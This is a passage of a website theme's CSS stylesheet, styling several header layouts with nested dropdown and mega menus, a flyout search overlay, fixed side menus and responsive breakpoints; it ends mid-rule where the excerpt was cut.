.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  float: right;
  margin-left: 7px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul, .wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul, .wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul, .wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul, .wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul, .wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}
.wraper_header.style-two .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}
.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}
.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}
.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}
.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}
.wraper_header.style-two .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}
.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}
.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}
.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}
.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-two .wraper_flyout_search {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-two body.flyout-searchbar-active .wraper_flyout_search {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-two .wraper_flyout_search > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}
.wraper_header.style-two .wraper_flyout_search > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}
.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
}
.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}
.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
  left: 300px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}
.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
  left: 600px;
  background-color: rgba(0, 0, 0, 0.9);
  transition: all 0.9s ease-in-out 0.6s;
  -webkit-transition: all 0.9s ease-in-out 0.6s;
}
.wraper_header.style-two body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
.wraper_header.style-two .flyout-search-close {
  position: absolute;
  top: 40px;
  right: 40px;
  width: 30px;
  z-index: 2;
  text-align: center;
  cursor: pointer;
}
.wraper_header.style-two .flyout-search-close > .flyout-search-close-line {
  width: 100%;
  height: 2px;
  float: left;
  margin-bottom: 5px;
  background-color: #fff;
}
.wraper_header.style-two .flyout-search-close > .flyout-search-close-line:nth-child(1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
.wraper_header.style-two .flyout-search-close > .flyout-search-close-line:nth-child(2) {
  margin-top: -7px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
.wraper_header.style-two .flyout_search {
  position: relative;
  z-index: 1;
  float: right;
  width: 100%;
  max-width: 500px;
  padding: 100px 40px 100px 40px;
  text-align: right;
}
.wraper_header.style-two .flyout_search > .flyout-search-title {
  margin-bottom: 30px;
}
.wraper_header.style-two .flyout_search > .flyout-search-title > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_header.style-two .flyout_search > .flyout-search-title h4 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 35px;
  color: #fff;
  line-height: 45px;
  letter-spacing: 50px;
  opacity: 0;
  transition: all 1s ease-in-out 0s;
  -webkit-transition: all 1s ease-in-out 0s;
}
.wraper_header.style-two body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
  letter-spacing: 0;
  opacity: 1;
}
.wraper_header.style-two .flyout_search .form-row {
  position: relative;
  padding: 0;
  margin: 0;
}
.wraper_header.style-two .flyout_search .form-row input[type=search] {
  width: 100%;
  height: 60px;
  padding: 0px 40px 0px 0px;
  background-color: initial;
  border: none;
  border-bottom: 3px #dedede solid;
  box-shadow: initial;
  font-size: 20px;
  color: #fff;
}
.wraper_header.style-two .flyout_search .form-row button[type=submit] {
  position: absolute;
  top: 17px;
  right: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  background-color: initial;
  border: none;
  cursor: pointer;
}
.wraper_header.style-two .flyout_search .form-row button[type=submit] i {
  font-size: 20px;
  color: #fff;
  line-height: 20px;
}

body.admin-bar .wraper_header.style-two .wraper_header_main {
  top: 0;
}

body.admin-bar .wraper_header.style-two .is-sticky .wraper_header_main {
  top: 32px !important;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Three
--------------------------------------------------------------*/
/*#page,
.wraper_footer{
	margin-left:265px;
}*/
body[data-header-style="header-style-three"] {
  /* wraper_header */
  /* wraper_header_responsive */
  /* wraper_header_main */
  /* SIDR */
}
body[data-header-style="header-style-three"] #page,
body[data-header-style="header-style-three"] .wraper_footer {
  margin-left: 270px;
}
body[data-header-style="header-style-three"] #page .container.page-container,
body[data-header-style="header-style-three"] .wraper_footer > .container {
  width: 100%;
}
body[data-header-style="header-style-three"] .vc_row:not(.vc_row-no-padding) {
  padding-left: 15px;
  padding-right: 15px;
}
body[data-header-style="header-style-three"] .vc_row:before {
  display: none !important;
}
body[data-header-style="header-style-three"] .wraper_header.style-three {
  direction: initial;
}
body[data-header-style="header-style-three"] .wraper_header_responsive {
  position: fixed;
  left: 0;
  z-index: 9999999;
}
body[data-header-style="header-style-three"] .wraper_header_responsive > div[class*='responsive-sidemenu-'] {
  padding: 10px;
  text-align: center;
  font-size: 25px;
  line-height: 1;
}
body[data-header-style="header-style-three"] .wraper_header_responsive > div[class*='responsive-sidemenu-'].responsive-sidemenu-open {
  color: #000;
}
body[data-header-style="header-style-three"] .wraper_header_responsive > div[class*='responsive-sidemenu-'].responsive-sidemenu-close {
  color: #fff;
}
body[data-header-style="header-style-three"].sidemenu-open .wraper_header_responsive {
  top: 0;
}
body[data-header-style="header-style-three"] .wraper_header_main {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  width: 270px;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 55px 40px 55px 40px;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main {
  /* NAV */
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .brand-logo {
  margin-bottom: 100px;
  text-align: left;
  font-size: 0;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .brand-logo img {
  max-width: 110px;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav {
  margin-bottom: 60px;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 10px;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding-bottom: 2px;
  color: inherit;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 0;
  content: " ";
  width: 0;
  height: 2px;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-item > a:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-parent > a:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-item > a:before,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-parent > a:before {
  right: auto;
  left: 0;
  width: 100%;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 10px;
  margin-bottom: 15px;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 25px;
  font-weight: 400;
  font-size: 13px;
  line-height: 22px;
  opacity: 0.85;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .header-copyright {
  margin-bottom: 25px;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .header-copyright > *:last-child {
  margin-bottom: 0 !important;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .header-copyright p {
  margin-bottom: 15px;
  font-weight: 400;
  font-size: 14px;
  color: #d0d0d0;
  line-height: 24px;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .header-social ul.social {
  font-size: 0;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .header-social ul.social li {
  display: inline-block;
  vertical-align: top;
  margin-right: 9px;
  margin-bottom: 8px;
}
body[data-header-style="header-style-three"] .wraper_header_main .header_main .header-social ul.social li a {
  display: block;
  width: 33px;
  height: 33px;
  background-color: transparent;
  border: 2px rgba(255, 255, 255, 0.3) solid;
  border-radius: 50%;
  text-align: center;
  font-size: 12px;
  color: #fff;
  line-height: 30px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
body[data-header-style="header-style-three"] #sidemenu.sidr.left {
  left: -100%;
}
body[data-header-style="header-style-three"] #sidemenu.sidr {
  width: 100%;
}

body:not(.sidemenu-open) .responsive-sidemenu-open,
body.sidemenu-open .responsive-sidemenu-close {
  display: block;
}

body.sidemenu-open .responsive-sidemenu-open,
body:not(.sidemenu-open) .responsive-sidemenu-close {
  display: none;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {
  body[data-header-style="header-style-three"] #page,
  body[data-header-style="header-style-three"] .wraper_footer {
    margin-left: 0;
  }

  /* wraper_header_main */
  body[data-header-style="header-style-three"] .wraper_header_main {
    position: absolute;
    width: 100%;
    max-width: 280px;
  }
}
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
  body[data-header-style="header-style-three"] #page,
  body[data-header-style="header-style-three"] .wraper_footer {
    margin-left: 0;
  }

  /* wraper_header_main */
  body[data-header-style="header-style-three"] .wraper_header_main {
    position: absolute;
    width: 100%;
    max-width: 280px;
  }
}
/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
  body[data-header-style="header-style-three"] #page,
  body[data-header-style="header-style-three"] .wraper_footer {
    margin-left: 0;
  }

  /* wraper_header_main */
  body[data-header-style="header-style-three"] .wraper_header_main {
    position: absolute;
    width: 100%;
    max-width: 280px;
  }
}
/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
  body[data-header-style="header-style-three"] #page,
  body[data-header-style="header-style-three"] .wraper_footer {
    margin-left: 0;
  }

  /* wraper_header_main */
  body[data-header-style="header-style-three"] .wraper_header_main {
    position: absolute;
    width: 100%;
    max-width: 280px;
  }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Four
--------------------------------------------------------------*/
body[data-header-style="header-style-four"] {
  /* sidr */
  /* wraper_header_main */
}
body[data-header-style="header-style-four"] .wraper_header.style-four {
  position: relative;
  z-index: 999;
  direction: initial;
  /* wraper_header_sidebar */
  /* mobile-sidebar-menu-open */
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  max-width: 80px;
  background-color: #fff;
  border-right: 1px rgba(0, 0, 0, 0.1) solid;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar {
  padding: 20px 10px 20px 10px;
  text-align: center;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar > *:last-child {
  margin-bottom: 0 !important;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-brand-icon {
  margin-bottom: 190px;
  text-align: center;
  font-size: 0;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  transition: all 0.6s ease-in-out 0.4s;
  -webkit-transition: all 0.6s ease-in-out 0.4s;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open {
  max-width: 35px;
  margin-bottom: 190px;
  text-align: center;
  cursor: pointer;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  transition: all 0.6s ease-in-out 0.6s;
  -webkit-transition: all 0.6s ease-in-out 0.6s;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line {
  display: block;
  height: 3px;
  margin-left: 0;
  margin-bottom: 8px;
  background-color: #000;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line:nth-child(1), body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line:nth-child(2) {
  width: 100%;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line:nth-child(3) {
  width: 70%;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open:hover > .header-sidebar-menu-open-line:nth-child(1) {
  width: 90%;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open:hover > .header-sidebar-menu-open-line:nth-child(2) {
  width: 50%;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open:hover > .header-sidebar-menu-open-line:nth-child(3) {
  width: 100%;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social {
  margin-bottom: 190px;
  text-align: center;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  transition: all 0.6s ease-in-out 0.8s;
  -webkit-transition: all 0.6s ease-in-out 0.8s;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social {
  display: block;
  font-size: 0;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li {
  width: 100%;
  margin-bottom: 5px;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li:last-child, body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li:only-child {
  margin-bottom: 0;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li > a {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000;
  line-height: 1;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .mobile-sidebar-menu-open {
  position: fixed;
  left: 0;
  padding: 12px;
  width: 53px;
  background-color: #fff;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.12);
}
body[data-header-style="header-style-four"] .wraper_header.style-four .mobile-sidebar-menu-open > .mobile-sidebar-menu-open-line {
  display: block;
  width: 100%;
  height: 3px;
  margin-bottom: 8px;
  background-color: #000;
}
body[data-header-style="header-style-four"] .wraper_header.style-four .mobile-sidebar-menu-open > .mobile-sidebar-menu-open-line:last-child, body[data-header-style="header-style-four"] .wraper_header.style-four .mobile-sidebar-menu-open > .mobile-sidebar-menu-open-line:only-child {
  margin-bottom: 0;
}
body[data-header-style="header-style-four"].sidemenu-open .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-brand-icon, body[data-header-style="header-style-four"].sidemenu-open .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open, body[data-header-style="header-style-four"].sidemenu-open .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social {
  transform: translateX(-100px);
  -webkit-transform: translateX(-100px);
}
body[data-header-style="header-style-four"] .sidr {
  width: 100%;
  max-width: 450px;
}
body[data-header-style="header-style-four"] .sidr.left {
  left: -450px;
}
body[data-header-style="header-style-four"] .wraper_header_main {
  position: relative;
  padding: 40px 30px 40px 30px;
}
body[data-header-style="header-style-four"] .wraper_header_main .sidemenu-close {
  position: absolute;
  top: 45px;
  right: 30px;
  z-index: 1;
  text-align: center;
  cursor: pointer;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
body[data-header-style="header-style-four"] .wraper_header_main .sidemenu-close:hover {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
}
body[data-header-style="header-style-four"] .wraper_header_main .sidemenu-close .sidemenu-close-holder {
  position: relative;
  display: block;
  width: 40px;
  height: 40px;
}
body[data-header-style="header-style-four"] .wraper_header_main .sidemenu-close .sidemenu-close-holder > .sidemenu-close-line {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 1;
  width: 100%;
  height: 2px;
  margin-top: -1px;
  background-color: #fff;
}
body[data-header-style="header-style-four"] .wraper_header_main .sidemenu-close .sidemenu-close-holder > .sidemenu-close-line:nth-child(1) {
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
body[data-header-style="header-style-four"] .wraper_header_main .sidemenu-close .sidemenu-close-holder > .sidemenu-close-line:nth-child(2) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main {
  /* NAV */
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .brand-logo {
  margin-bottom: 60px;
  text-align: left;
  font-size: 0;
  transform: translateX(-100px);
  -webkit-transform: translateX(-100px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s ease-in-out 0s;
  -webkit-transition: all 0.6s ease-in-out 0s;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .brand-logo img {
  max-width: 110px;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav {
  margin-bottom: 40px;
  transform: translateX(-100px);
  -webkit-transform: translateX(-100px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s ease-in-out 0.2s;
  -webkit-transition: all 0.6s ease-in-out 0.2s;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 10px;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
